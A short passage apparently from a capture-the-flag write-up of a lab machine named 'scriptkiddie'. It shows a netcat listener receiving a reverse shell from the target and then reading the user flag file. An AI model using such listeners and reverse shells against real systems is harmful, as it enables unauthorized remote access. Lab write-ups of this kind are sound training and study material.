 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.226] 39970
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ cd ~
cd ~
kid@scriptkiddie:~$ cat user.txt
cat user.txt
112c5a192fbbffe01bfe77120459967f
kid@scriptkiddie:~$